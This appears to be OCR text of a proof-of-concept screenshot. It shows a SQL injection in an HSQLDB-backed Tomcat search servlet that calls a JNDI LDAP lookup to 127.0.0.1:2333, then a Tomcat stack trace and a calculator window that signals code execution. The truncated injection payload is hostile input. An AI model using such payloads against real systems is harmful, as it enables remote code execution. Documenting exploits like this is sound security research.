 localhost:8888/query?keyword=test';CALL "javax.naming.InitialContext.doLookup"('ldap://127.0.0.1:2333/E
type Exception report
message java.sql.SQLSyntaxErrorException: incompatible data type in conversion: from SQL type OTHER to java.lang.String, value: instance of java.util.HashSet
description The server encountered an internal error that prevented it from fulfilling this request.
exception
java.lang.RuntimeException: java.sql.SQLSyntaxErrorException: incompatible data type in conversion: from SQL type OTHER to java.lang.String, value: instance of java.util.HashSet
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:28)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
java.sql.SQLSyntaxErrorException: incompatible data type in conversion: from SQL type OTHER to java.l
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getColumnInType(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getString(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getString(Unknown Source)
hsqldb.util.DBUtil.resultSetToJsonObject(DBUtil.java:55)
hsqldb.util.DBUtil.executeSQL(DBUtil.java:26)
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:26)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
org.hsqldb.HsqlException: incompatible data type in conversion: from SQL type OTHER to java.lang.Stri
org.hsqldb.error.Error.error(Unknown Source)
org.hsqldb.error.Error.error(Unknown Source)
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getColumnInType(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getString(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getString(Unknown Source)
hsqldb.util.DBUtil.resultSetToJsonObject(DBUtil.java:55)
hsqldb.util.DBUtil.executeSQL(DBUtil.java:26)
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:26)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
note The full stack trace of the root cause is available in the Apache Tomcat/7.0.68 logs.
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 =